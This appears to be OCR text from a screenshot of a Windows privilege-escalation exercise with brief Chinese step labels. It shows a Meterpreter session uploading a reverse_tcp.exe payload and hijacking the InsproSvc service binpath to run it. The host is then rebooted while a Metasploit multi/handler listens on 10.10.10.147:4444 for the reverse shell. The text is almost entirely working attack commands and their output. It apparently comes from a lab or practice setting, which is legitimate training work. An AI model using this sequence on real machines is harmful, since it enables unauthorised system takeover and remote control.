 meterpreter > getuid
Server username: HACK-MY\Marcus
meterpreter > upload /root/reverse_tcp.exe "C:\Users\Public\reverse_tcp.exe"
[*] uploading  : /root/reverse_tcp.exe -> C:\Users\Public\reverse_tcp.exe
[*] Uploaded 7.00 KiB of 7.00 KiB (100.0%): /root/reverse_tcp.exe -> C:\Users\Public\reverse_tcp.exe
[*] uploaded   : /root/reverse_tcp.exe -> C:\Users\Public\reverse_tcp.exe
meterpreter > shell
Process 6116 created.
Channel 2 created.
Microsoft Windows [ 10.0.14393]
(c) 2016 Microsoft Corporation
1. 上传攻击载荷
2. 修改服务配置，将binpath指向攻击载荷
C:\Users\Marcus.HACK-MY\Desktop>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\Marcus.HACK-MY\Desktop>sc config InsproSvc binpath= "cmd.exe /k C:\Users\Public\reverse_tcp.exe"
sc config InsproSvc binpath= "cmd.exe /k C:\Users\Public\reverse_tcp.exe"
[SC] ChangeServiceConfig SUCCESS
C:\Users\Marcus.HACK-MY\Desktop>shutdown -r -t 0
shutdown -r -t 0
C:\Users\Marcus.HACK-MY\Desktop>
[*] 10.10.10.19 - Meterpreter session 4 closed.
3. 重启系统，模拟服务重启
root@kali:~
文件 动作 编辑 查看 帮助
msf6 > use exploit/multi/handler
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.10.147
lhost => 10.10.10.147
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > set AutoRunScript migrate -f
AutoRunScript => migrate -f
msf6 exploit(multi/handler) > exploit